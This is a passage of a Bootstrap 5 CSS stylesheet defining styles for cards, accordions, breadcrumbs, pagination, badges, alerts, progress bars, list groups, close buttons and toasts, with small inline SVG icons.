	--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")

}

.card {

	--bs-card-spacer-y: 1rem;

	--bs-card-spacer-x: 1rem;

	--bs-card-title-spacer-y: 0.5rem;

	--bs-card-border-width: 1px;

	--bs-card-border-color: var(--bs-border-color-translucent);

	--bs-card-border-radius: 0.375rem;

	--bs-card-box-shadow: ;

	--bs-card-inner-border-radius: calc(0.375rem - 1px);

	--bs-card-cap-padding-y: 0.5rem;

	--bs-card-cap-padding-x: 1rem;

	--bs-card-cap-bg: rgba(0, 0, 0, 0.03);

	--bs-card-cap-color: ;

	--bs-card-height: ;

	--bs-card-color: ;

	--bs-card-bg: #fff;

	--bs-card-img-overlay-padding: 1rem;

	--bs-card-group-margin: 0.75rem;

	position: relative;

	display: flex;

	flex-direction: column;

	min-width: 0;

	height: var(--bs-card-height);

	word-wrap: break-word;

	background-color: var(--bs-card-bg);

	background-clip: border-box;

	border: var(--bs-card-border-width) solid var(--bs-card-border-color);

	border-radius: var(--bs-card-border-radius)

}

.card>hr {

	margin-right: 0;

	margin-left: 0

}

.card>.list-group {

	border-top: inherit;

	border-bottom: inherit

}

.card>.list-group:first-child {

	border-top-width: 0;

	border-top-left-radius: var(--bs-card-inner-border-radius);

	border-top-right-radius: var(--bs-card-inner-border-radius)

}

.card>.list-group:last-child {

	border-bottom-width: 0;

	border-bottom-right-radius: var(--bs-card-inner-border-radius);

	border-bottom-left-radius: var(--bs-card-inner-border-radius)

}

.card>.card-header+.list-group, .card>.list-group+.card-footer {

	border-top: 0

}

.card-body {

	flex: 1 1 auto;

	padding: var(--bs-card-spacer-y) var(--bs-card-spacer-x);

	color: var(--bs-card-color)

}

.card-title {

	margin-bottom: var(--bs-card-title-spacer-y)

}

.card-subtitle {

	margin-top: calc(-.5 * var(--bs-card-title-spacer-y));

	margin-bottom: 0

}

.card-text:last-child {

	margin-bottom: 0

}

.card-link+.card-link {

	margin-left: var(--bs-card-spacer-x)

}

.card-header {

	padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);

	margin-bottom: 0;

	color: var(--bs-card-cap-color);

	background-color: var(--bs-card-cap-bg);

	border-bottom: var(--bs-card-border-width) solid var(--bs-card-border-color)

}

.card-header:first-child {

	border-radius: var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0

}

.card-footer {

	padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);

	color: var(--bs-card-cap-color);

	background-color: var(--bs-card-cap-bg);

	border-top: var(--bs-card-border-width) solid var(--bs-card-border-color)

}

.card-footer:last-child {

	border-radius: 0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)

}

.card-header-tabs {

	margin-right: calc(-.5 * var(--bs-card-cap-padding-x));

	margin-bottom: calc(-1 * var(--bs-card-cap-padding-y));

	margin-left: calc(-.5 * var(--bs-card-cap-padding-x));

	border-bottom: 0

}

.card-header-tabs .nav-link.active {

	background-color: var(--bs-card-bg);

	border-bottom-color: var(--bs-card-bg)

}

.card-header-pills {

	margin-right: calc(-.5 * var(--bs-card-cap-padding-x));

	margin-left: calc(-.5 * var(--bs-card-cap-padding-x))

}

.card-img-overlay {

	position: absolute;

	top: 0;

	right: 0;

	bottom: 0;

	left: 0;

	padding: var(--bs-card-img-overlay-padding);

	border-radius: var(--bs-card-inner-border-radius)

}

.card-img, .card-img-bottom, .card-img-top {

	width: 100%

}

.card-img, .card-img-top {

	border-top-left-radius: var(--bs-card-inner-border-radius);

	border-top-right-radius: var(--bs-card-inner-border-radius)

}

.card-img, .card-img-bottom {

	border-bottom-right-radius: var(--bs-card-inner-border-radius);

	border-bottom-left-radius: var(--bs-card-inner-border-radius)

}

.card-group>.card {

	margin-bottom: var(--bs-card-group-margin)

}

@media (min-width:576px) {

	.card-group {

		display: flex;

		flex-flow: row wrap

	}

	.card-group>.card {

		flex: 1 0 0%;

		margin-bottom: 0

	}

	.card-group>.card+.card {

		margin-left: 0;

		border-left: 0

	}

	.card-group>.card:not(:last-child) {

		border-top-right-radius: 0;

		border-bottom-right-radius: 0

	}

	.card-group>.card:not(:last-child) .card-header, .card-group>.card:not(:last-child) .card-img-top {

		border-top-right-radius: 0

	}

	.card-group>.card:not(:last-child) .card-footer, .card-group>.card:not(:last-child) .card-img-bottom {

		border-bottom-right-radius: 0

	}

	.card-group>.card:not(:first-child) {

		border-top-left-radius: 0;

		border-bottom-left-radius: 0

	}

	.card-group>.card:not(:first-child) .card-header, .card-group>.card:not(:first-child) .card-img-top {

		border-top-left-radius: 0

	}

	.card-group>.card:not(:first-child) .card-footer, .card-group>.card:not(:first-child) .card-img-bottom {

		border-bottom-left-radius: 0

	}

}

.accordion {

	--bs-accordion-color: #212529;

	--bs-accordion-bg: #fff;

	--bs-accordion-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;

	--bs-accordion-border-color: var(--bs-border-color);

	--bs-accordion-border-width: 1px;

	--bs-accordion-border-radius: 0.375rem;

	--bs-accordion-inner-border-radius: calc(0.375rem - 1px);

	--bs-accordion-btn-padding-x: 1.25rem;

	--bs-accordion-btn-padding-y: 1rem;

	--bs-accordion-btn-color: #212529;

	--bs-accordion-btn-bg: var(--bs-accordion-bg);

	--bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");

	--bs-accordion-btn-icon-width: 1.25rem;

	--bs-accordion-btn-icon-transform: rotate(-180deg);

	--bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;

	--bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");

	--bs-accordion-btn-focus-border-color: #86b7fe;

	--bs-accordion-btn-focus-box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);

	--bs-accordion-body-padding-x: 1.25rem;

	--bs-accordion-body-padding-y: 1rem;

	--bs-accordion-active-color: #0c63e4;

	--bs-accordion-active-bg: #e7f1ff

}

.accordion-button {

	position: relative;

	display: flex;

	align-items: center;

	width: 100%;

	padding: var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);

	font-size: 1rem;

	color: var(--bs-accordion-btn-color);

	text-align: left;

	background-color: var(--bs-accordion-btn-bg);

	border: 0;

	border-radius: 0;

	overflow-anchor: none;

	transition: var(--bs-accordion-transition)

}

@media (prefers-reduced-motion:reduce) {

	.accordion-button {

		transition: none

	}

}

.accordion-button:not(.collapsed) {

	color: var(--bs-accordion-active-color);

	background-color: var(--bs-accordion-active-bg);

	box-shadow: inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)

}

.accordion-button:not(.collapsed)::after {

	background-image: var(--bs-accordion-btn-active-icon);

	transform: var(--bs-accordion-btn-icon-transform)

}

.accordion-button::after {

	flex-shrink: 0;

	width: var(--bs-accordion-btn-icon-width);

	height: var(--bs-accordion-btn-icon-width);

	margin-left: auto;

	content: "";

	background-image: var(--bs-accordion-btn-icon);

	background-repeat: no-repeat;

	background-size: var(--bs-accordion-btn-icon-width);

	transition: var(--bs-accordion-btn-icon-transition)

}

@media (prefers-reduced-motion:reduce) {

	.accordion-button::after {

		transition: none

	}

}

.accordion-button:hover {

	z-index: 2

}

.accordion-button:focus {

	z-index: 3;

	border-color: var(--bs-accordion-btn-focus-border-color);

	outline: 0;

	box-shadow: var(--bs-accordion-btn-focus-box-shadow)

}

.accordion-header {

	margin-bottom: 0

}

.accordion-item {

	color: var(--bs-accordion-color);

	background-color: var(--bs-accordion-bg);

	border: var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)

}

.accordion-item:first-of-type {

	border-top-left-radius: var(--bs-accordion-border-radius);

	border-top-right-radius: var(--bs-accordion-border-radius)

}

.accordion-item:first-of-type .accordion-button {

	border-top-left-radius: var(--bs-accordion-inner-border-radius);

	border-top-right-radius: var(--bs-accordion-inner-border-radius)

}

.accordion-item:not(:first-of-type) {

	border-top: 0

}

.accordion-item:last-of-type {

	border-bottom-right-radius: var(--bs-accordion-border-radius);

	border-bottom-left-radius: var(--bs-accordion-border-radius)

}

.accordion-item:last-of-type .accordion-button.collapsed {

	border-bottom-right-radius: var(--bs-accordion-inner-border-radius);

	border-bottom-left-radius: var(--bs-accordion-inner-border-radius)

}

.accordion-item:last-of-type .accordion-collapse {

	border-bottom-right-radius: var(--bs-accordion-border-radius);

	border-bottom-left-radius: var(--bs-accordion-border-radius)

}

.accordion-body {

	padding: var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)

}

.accordion-flush .accordion-collapse {

	border-width: 0

}

.accordion-flush .accordion-item {

	border-right: 0;

	border-left: 0;

	border-radius: 0

}

.accordion-flush .accordion-item:first-child {

	border-top: 0

}

.accordion-flush .accordion-item:last-child {

	border-bottom: 0

}

.accordion-flush .accordion-item .accordion-button, .accordion-flush .accordion-item .accordion-button.collapsed {

	border-radius: 0

}

.breadcrumb {

	--bs-breadcrumb-padding-x: 0;

	--bs-breadcrumb-padding-y: 0;

	--bs-breadcrumb-margin-bottom: 1rem;

	--bs-breadcrumb-bg: ;

	--bs-breadcrumb-border-radius: ;

	--bs-breadcrumb-divider-color: #6c757d;

	--bs-breadcrumb-item-padding-x: 0.5rem;

	--bs-breadcrumb-item-active-color: #6c757d;

	display: flex;

	flex-wrap: wrap;

	padding: var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);

	margin-bottom: var(--bs-breadcrumb-margin-bottom);

	font-size: var(--bs-breadcrumb-font-size);

	list-style: none;

	background-color: var(--bs-breadcrumb-bg);

	border-radius: var(--bs-breadcrumb-border-radius)

}

.breadcrumb-item+.breadcrumb-item {

	padding-left: var(--bs-breadcrumb-item-padding-x)

}

.breadcrumb-item+.breadcrumb-item::before {

	float: left;

	padding-right: var(--bs-breadcrumb-item-padding-x);

	color: var(--bs-breadcrumb-divider-color);

	content: var(--bs-breadcrumb-divider, "../index.html")

}

.breadcrumb-item.active {

	color: var(--bs-breadcrumb-item-active-color)

}

.pagination {

	--bs-pagination-padding-x: 0.75rem;

	--bs-pagination-padding-y: 0.375rem;

	--bs-pagination-font-size: 1rem;

	--bs-pagination-color: var(--bs-link-color);

	--bs-pagination-bg: #fff;

	--bs-pagination-border-width: 1px;

	--bs-pagination-border-color: #dee2e6;

	--bs-pagination-border-radius: 0.375rem;

	--bs-pagination-hover-color: var(--bs-link-hover-color);

	--bs-pagination-hover-bg: #e9ecef;

	--bs-pagination-hover-border-color: #dee2e6;

	--bs-pagination-focus-color: var(--bs-link-hover-color);

	--bs-pagination-focus-bg: #e9ecef;

	--bs-pagination-focus-box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);

	--bs-pagination-active-color: #fff;

	--bs-pagination-active-bg: #0d6efd;

	--bs-pagination-active-border-color: #0d6efd;

	--bs-pagination-disabled-color: #6c757d;

	--bs-pagination-disabled-bg: #fff;

	--bs-pagination-disabled-border-color: #dee2e6;

	display: flex;

	padding-left: 0;

	list-style: none

}

.page-link {

	position: relative;

	display: block;

	padding: var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);

	font-size: var(--bs-pagination-font-size);

	color: var(--bs-pagination-color);

	text-decoration: none;

	background-color: var(--bs-pagination-bg);

	border: var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);

	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out

}

@media (prefers-reduced-motion:reduce) {

	.page-link {

		transition: none

	}

}

.page-link:hover {

	z-index: 2;

	color: var(--bs-pagination-hover-color);

	background-color: var(--bs-pagination-hover-bg);

	border-color: var(--bs-pagination-hover-border-color)

}

.page-link:focus {

	z-index: 3;

	color: var(--bs-pagination-focus-color);

	background-color: var(--bs-pagination-focus-bg);

	outline: 0;

	box-shadow: var(--bs-pagination-focus-box-shadow)

}

.active>.page-link, .page-link.active {

	z-index: 3;

	color: var(--bs-pagination-active-color);

	background-color: var(--bs-pagination-active-bg);

	border-color: var(--bs-pagination-active-border-color)

}

.disabled>.page-link, .page-link.disabled {

	color: var(--bs-pagination-disabled-color);

	pointer-events: none;

	background-color: var(--bs-pagination-disabled-bg);

	border-color: var(--bs-pagination-disabled-border-color)

}

.page-item:not(:first-child) .page-link {

	margin-left: -1px

}

.page-item:first-child .page-link {

	border-top-left-radius: var(--bs-pagination-border-radius);

	border-bottom-left-radius: var(--bs-pagination-border-radius)

}

.page-item:last-child .page-link {

	border-top-right-radius: var(--bs-pagination-border-radius);

	border-bottom-right-radius: var(--bs-pagination-border-radius)

}

.pagination-lg {

	--bs-pagination-padding-x: 1.5rem;

	--bs-pagination-padding-y: 0.75rem;

	--bs-pagination-font-size: 1.25rem;

	--bs-pagination-border-radius: 0.5rem

}

.pagination-sm {

	--bs-pagination-padding-x: 0.5rem;

	--bs-pagination-padding-y: 0.25rem;

	--bs-pagination-font-size: 0.875rem;

	--bs-pagination-border-radius: 0.25rem

}

.badge {

	--bs-badge-padding-x: 0.65em;

	--bs-badge-padding-y: 0.35em;

	--bs-badge-font-size: 0.75em;

	--bs-badge-font-weight: 700;

	--bs-badge-color: #fff;

	--bs-badge-border-radius: 0.375rem;

	display: inline-block;

	padding: var(--bs-badge-padding-y) var(--bs-badge-padding-x);

	font-size: var(--bs-badge-font-size);

	font-weight: var(--bs-badge-font-weight);

	line-height: 1;

	color: var(--bs-badge-color);

	text-align: center;

	white-space: nowrap;

	vertical-align: baseline;

	border-radius: var(--bs-badge-border-radius)

}

.badge:empty {

	display: none

}

.btn .badge {

	position: relative;

	top: -1px

}

.alert {

	--bs-alert-bg: transparent;

	--bs-alert-padding-x: 1rem;

	--bs-alert-padding-y: 1rem;

	--bs-alert-margin-bottom: 1rem;

	--bs-alert-color: inherit;

	--bs-alert-border-color: transparent;

	--bs-alert-border: 1px solid var(--bs-alert-border-color);

	--bs-alert-border-radius: 0.375rem;

	position: relative;

	padding: var(--bs-alert-padding-y) var(--bs-alert-padding-x);

	margin-bottom: var(--bs-alert-margin-bottom);

	color: var(--bs-alert-color);

	background-color: var(--bs-alert-bg);

	border: var(--bs-alert-border);

	border-radius: var(--bs-alert-border-radius)

}

.alert-heading {

	color: inherit

}

.alert-link {

	font-weight: 700

}

.alert-dismissible {

	padding-right: 3rem

}

.alert-dismissible .btn-close {

	position: absolute;

	top: 0;

	right: 0;

	z-index: 2;

	padding: 1.25rem 1rem

}

.alert-primary {

	--bs-alert-color: #084298;

	--bs-alert-bg: #cfe2ff;

	--bs-alert-border-color: #b6d4fe

}

.alert-primary .alert-link {

	color: #06357a

}

.alert-secondary {

	--bs-alert-color: #41464b;

	--bs-alert-bg: #e2e3e5;

	--bs-alert-border-color: #d3d6d8

}

.alert-secondary .alert-link {

	color: #34383c

}

.alert-success {

	--bs-alert-color: #0f5132;

	--bs-alert-bg: #d1e7dd;

	--bs-alert-border-color: #badbcc

}

.alert-success .alert-link {

	color: #0c4128

}

.alert-info {

	--bs-alert-color: #055160;

	--bs-alert-bg: #cff4fc;

	--bs-alert-border-color: #b6effb

}

.alert-info .alert-link {

	color: #04414d

}

.alert-warning {

	--bs-alert-color: #664d03;

	--bs-alert-bg: #fff3cd;

	--bs-alert-border-color: #ffecb5

}

.alert-warning .alert-link {

	color: #523e02

}

.alert-danger {

	--bs-alert-color: #842029;

	--bs-alert-bg: #f8d7da;

	--bs-alert-border-color: #f5c2c7

}

.alert-danger .alert-link {

	color: #6a1a21

}

.alert-light {

	--bs-alert-color: #636464;

	--bs-alert-bg: #fefefe;

	--bs-alert-border-color: #fdfdfe

}

.alert-light .alert-link {

	color: #4f5050

}

.alert-dark {

	--bs-alert-color: #141619;

	--bs-alert-bg: #d3d3d4;

	--bs-alert-border-color: #bcbebf

}

.alert-dark .alert-link {

	color: #101214

}

@keyframes progress-bar-stripes {

	0% {

		background-position-x: 1rem

	}

}

.progress {

	--bs-progress-height: 1rem;

	--bs-progress-font-size: 0.75rem;

	--bs-progress-bg: #e9ecef;

	--bs-progress-border-radius: 0.375rem;

	--bs-progress-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075);

	--bs-progress-bar-color: #fff;

	--bs-progress-bar-bg: #0d6efd;

	--bs-progress-bar-transition: width 0.6s ease;

	display: flex;

	height: var(--bs-progress-height);

	overflow: hidden;

	font-size: var(--bs-progress-font-size);

	background-color: var(--bs-progress-bg);

	border-radius: var(--bs-progress-border-radius)

}

.progress-bar {

	display: flex;

	flex-direction: column;

	justify-content: center;

	overflow: hidden;

	color: var(--bs-progress-bar-color);

	text-align: center;

	white-space: nowrap;

	background-color: var(--bs-progress-bar-bg);

	transition: var(--bs-progress-bar-transition)

}

@media (prefers-reduced-motion:reduce) {

	.progress-bar {

		transition: none

	}

}

.progress-bar-striped {

	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

	background-size: var(--bs-progress-height) var(--bs-progress-height)

}

.progress-bar-animated {

	animation: 1s linear infinite progress-bar-stripes

}

@media (prefers-reduced-motion:reduce) {

	.progress-bar-animated {

		animation: none

	}

}

.list-group {

	--bs-list-group-color: #212529;

	--bs-list-group-bg: #fff;

	--bs-list-group-border-color: rgba(0, 0, 0, 0.125);

	--bs-list-group-border-width: 1px;

	--bs-list-group-border-radius: 0.375rem;

	--bs-list-group-item-padding-x: 1rem;

	--bs-list-group-item-padding-y: 0.5rem;

	--bs-list-group-action-color: #495057;

	--bs-list-group-action-hover-color: #495057;

	--bs-list-group-action-hover-bg: #f8f9fa;

	--bs-list-group-action-active-color: #212529;

	--bs-list-group-action-active-bg: #e9ecef;

	--bs-list-group-disabled-color: #6c757d;

	--bs-list-group-disabled-bg: #fff;

	--bs-list-group-active-color: #fff;

	--bs-list-group-active-bg: #0d6efd;

	--bs-list-group-active-border-color: #0d6efd;

	display: flex;

	flex-direction: column;

	padding-left: 0;

	margin-bottom: 0;

	border-radius: var(--bs-list-group-border-radius)

}

.list-group-numbered {

	list-style-type: none;

	counter-reset: section

}

.list-group-numbered>.list-group-item::before {

	content: counters(section, ".") ". ";

	counter-increment: section

}

.list-group-item-action {

	width: 100%;

	color: var(--bs-list-group-action-color);

	text-align: inherit

}

.list-group-item-action:focus, .list-group-item-action:hover {

	z-index: 1;

	color: var(--bs-list-group-action-hover-color);

	text-decoration: none;

	background-color: var(--bs-list-group-action-hover-bg)

}

.list-group-item-action:active {

	color: var(--bs-list-group-action-active-color);

	background-color: var(--bs-list-group-action-active-bg)

}

.list-group-item {

	position: relative;

	display: block;

	padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);

	color: var(--bs-list-group-color);

	text-decoration: none;

	background-color: var(--bs-list-group-bg);

	border: var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)

}

.list-group-item:first-child {

	border-top-left-radius: inherit;

	border-top-right-radius: inherit

}

.list-group-item:last-child {

	border-bottom-right-radius: inherit;

	border-bottom-left-radius: inherit

}

.list-group-item.disabled, .list-group-item:disabled {

	color: var(--bs-list-group-disabled-color);

	pointer-events: none;

	background-color: var(--bs-list-group-disabled-bg)

}

.list-group-item.active {

	z-index: 2;

	color: var(--bs-list-group-active-color);

	background-color: var(--bs-list-group-active-bg);

	border-color: var(--bs-list-group-active-border-color)

}

.list-group-item+.list-group-item {

	border-top-width: 0

}

.list-group-item+.list-group-item.active {

	margin-top: calc(-1 * var(--bs-list-group-border-width));

	border-top-width: var(--bs-list-group-border-width)

}

.list-group-horizontal {

	flex-direction: row

}

.list-group-horizontal>.list-group-item:first-child:not(:last-child) {

	border-bottom-left-radius: var(--bs-list-group-border-radius);

	border-top-right-radius: 0

}

.list-group-horizontal>.list-group-item:last-child:not(:first-child) {

	border-top-right-radius: var(--bs-list-group-border-radius);

	border-bottom-left-radius: 0

}

.list-group-horizontal>.list-group-item.active {

	margin-top: 0

}

.list-group-horizontal>.list-group-item+.list-group-item {

	border-top-width: var(--bs-list-group-border-width);

	border-left-width: 0

}

.list-group-horizontal>.list-group-item+.list-group-item.active {

	margin-left: calc(-1 * var(--bs-list-group-border-width));

	border-left-width: var(--bs-list-group-border-width)

}

@media (min-width:576px) {

	.list-group-horizontal-sm {

		flex-direction: row

	}

	.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child) {

		border-bottom-left-radius: var(--bs-list-group-border-radius);

		border-top-right-radius: 0

	}

	.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child) {

		border-top-right-radius: var(--bs-list-group-border-radius);

		border-bottom-left-radius: 0

	}

	.list-group-horizontal-sm>.list-group-item.active {

		margin-top: 0

	}

	.list-group-horizontal-sm>.list-group-item+.list-group-item {

		border-top-width: var(--bs-list-group-border-width);

		border-left-width: 0

	}

	.list-group-horizontal-sm>.list-group-item+.list-group-item.active {

		margin-left: calc(-1 * var(--bs-list-group-border-width));

		border-left-width: var(--bs-list-group-border-width)

	}

}

@media (min-width:768px) {

	.list-group-horizontal-md {

		flex-direction: row

	}

	.list-group-horizontal-md>.list-group-item:first-child:not(:last-child) {

		border-bottom-left-radius: var(--bs-list-group-border-radius);

		border-top-right-radius: 0

	}

	.list-group-horizontal-md>.list-group-item:last-child:not(:first-child) {

		border-top-right-radius: var(--bs-list-group-border-radius);

		border-bottom-left-radius: 0

	}

	.list-group-horizontal-md>.list-group-item.active {

		margin-top: 0

	}

	.list-group-horizontal-md>.list-group-item+.list-group-item {

		border-top-width: var(--bs-list-group-border-width);

		border-left-width: 0

	}

	.list-group-horizontal-md>.list-group-item+.list-group-item.active {

		margin-left: calc(-1 * var(--bs-list-group-border-width));

		border-left-width: var(--bs-list-group-border-width)

	}

}

@media (min-width:992px) {

	.list-group-horizontal-lg {

		flex-direction: row

	}

	.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child) {

		border-bottom-left-radius: var(--bs-list-group-border-radius);

		border-top-right-radius: 0

	}

	.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child) {

		border-top-right-radius: var(--bs-list-group-border-radius);

		border-bottom-left-radius: 0

	}

	.list-group-horizontal-lg>.list-group-item.active {

		margin-top: 0

	}

	.list-group-horizontal-lg>.list-group-item+.list-group-item {

		border-top-width: var(--bs-list-group-border-width);

		border-left-width: 0

	}

	.list-group-horizontal-lg>.list-group-item+.list-group-item.active {

		margin-left: calc(-1 * var(--bs-list-group-border-width));

		border-left-width: var(--bs-list-group-border-width)

	}

}

@media (min-width:1200px) {

	.list-group-horizontal-xl {

		flex-direction: row

	}

	.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child) {

		border-bottom-left-radius: var(--bs-list-group-border-radius);

		border-top-right-radius: 0

	}

	.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child) {

		border-top-right-radius: var(--bs-list-group-border-radius);

		border-bottom-left-radius: 0

	}

	.list-group-horizontal-xl>.list-group-item.active {

		margin-top: 0

	}

	.list-group-horizontal-xl>.list-group-item+.list-group-item {

		border-top-width: var(--bs-list-group-border-width);

		border-left-width: 0

	}

	.list-group-horizontal-xl>.list-group-item+.list-group-item.active {

		margin-left: calc(-1 * var(--bs-list-group-border-width));

		border-left-width: var(--bs-list-group-border-width)

	}

}

@media (min-width:1400px) {

	.list-group-horizontal-xxl {

		flex-direction: row

	}

	.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child) {

		border-bottom-left-radius: var(--bs-list-group-border-radius);

		border-top-right-radius: 0

	}

	.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child) {

		border-top-right-radius: var(--bs-list-group-border-radius);

		border-bottom-left-radius: 0

	}

	.list-group-horizontal-xxl>.list-group-item.active {

		margin-top: 0

	}

	.list-group-horizontal-xxl>.list-group-item+.list-group-item {

		border-top-width: var(--bs-list-group-border-width);

		border-left-width: 0

	}

	.list-group-horizontal-xxl>.list-group-item+.list-group-item.active {

		margin-left: calc(-1 * var(--bs-list-group-border-width));

		border-left-width: var(--bs-list-group-border-width)

	}

}

.list-group-flush {

	border-radius: 0

}

.list-group-flush>.list-group-item {

	border-width: 0 0 var(--bs-list-group-border-width)

}

.list-group-flush>.list-group-item:last-child {

	border-bottom-width: 0

}

.list-group-item-primary {

	color: #084298;

	background-color: #cfe2ff

}

.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {

	color: #084298;

	background-color: #bacbe6

}

.list-group-item-primary.list-group-item-action.active {

	color: #fff;

	background-color: #084298;

	border-color: #084298

}

.list-group-item-secondary {

	color: #41464b;

	background-color: #e2e3e5

}

.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {

	color: #41464b;

	background-color: #cbccce

}

.list-group-item-secondary.list-group-item-action.active {

	color: #fff;

	background-color: #41464b;

	border-color: #41464b

}

.list-group-item-success {

	color: #0f5132;

	background-color: #d1e7dd

}

.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {

	color: #0f5132;

	background-color: #bcd0c7

}

.list-group-item-success.list-group-item-action.active {

	color: #fff;

	background-color: #0f5132;

	border-color: #0f5132

}

.list-group-item-info {

	color: #055160;

	background-color: #cff4fc

}

.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {

	color: #055160;

	background-color: #badce3

}

.list-group-item-info.list-group-item-action.active {

	color: #fff;

	background-color: #055160;

	border-color: #055160

}

.list-group-item-warning {

	color: #664d03;

	background-color: #fff3cd

}

.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {

	color: #664d03;

	background-color: #e6dbb9

}

.list-group-item-warning.list-group-item-action.active {

	color: #fff;

	background-color: #664d03;

	border-color: #664d03

}

.list-group-item-danger {

	color: #842029;

	background-color: #f8d7da

}

.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {

	color: #842029;

	background-color: #dfc2c4

}

.list-group-item-danger.list-group-item-action.active {

	color: #fff;

	background-color: #842029;

	border-color: #842029

}

.list-group-item-light {

	color: #636464;

	background-color: #fefefe

}

.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {

	color: #636464;

	background-color: #e5e5e5

}

.list-group-item-light.list-group-item-action.active {

	color: #fff;

	background-color: #636464;

	border-color: #636464

}

.list-group-item-dark {

	color: #141619;

	background-color: #d3d3d4

}

.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {

	color: #141619;

	background-color: #bebebf

}

.list-group-item-dark.list-group-item-action.active {

	color: #fff;

	background-color: #141619;

	border-color: #141619

}

.btn-close {

	box-sizing: content-box;

	width: 1em;

	height: 1em;

	padding: .25em .25em;

	color: #000;

	background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;

	border: 0;

	border-radius: .375rem;

	opacity: .5

}

.btn-close:hover {

	color: #000;

	text-decoration: none;

	opacity: .75

}

.btn-close:focus {

	outline: 0;

	box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);

	opacity: 1

}

.btn-close.disabled, .btn-close:disabled {

	pointer-events: none;

	-webkit-user-select: none;

	-moz-user-select: none;

	user-select: none;

	opacity: .25

}

.btn-close-white {

	filter: invert(1) grayscale(100%) brightness(200%)

}

.toast {

	--bs-toast-zindex: 1090;

	--bs-toast-padding-x: 0.75rem;

	--bs-toast-padding-y: 0.5rem;

	--bs-toast-spacing: 1.5rem;

	--bs-toast-max-width: 350px;

	--bs-toast-font-size: 0.875rem;

	--bs-toast-color: ;

	--bs-toast-bg: rgba(255, 255, 255, 0.85);

	--bs-toast-border-width: 1px;

	--bs-toast-border-color: var(--bs-border-color-translucent);

	--bs-toast-border-radius: 0.375rem;

	--bs-toast-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);

	--bs-toast-header-color: #6c757d;

	--bs-toast-header-bg: rgba(255, 255, 255, 0.85);

	--bs-toast-header-border-color: rgba(0, 0, 0, 0.05);

	width: var(--bs-toast-max-width);

	max-width: 100%;

	font-size: var(--bs-toast-font-size);

	color: var(--bs-toast-color);

	pointer-events: auto;

	background-color: var(--bs-toast-bg);

	background-clip: padding-box;

	border: var(--bs-toast-border-width) solid var(--bs-toast-border-color);

	box-shadow: var(--bs-toast-box-shadow);

	border-radius: var(--bs-toast-border-radius)

}

.toast.showing {

	opacity: 0

}

.toast:not(.show) {

	display: none

}

.toast-container {

	--bs-toast-zindex: 1090;

	position: absolute;

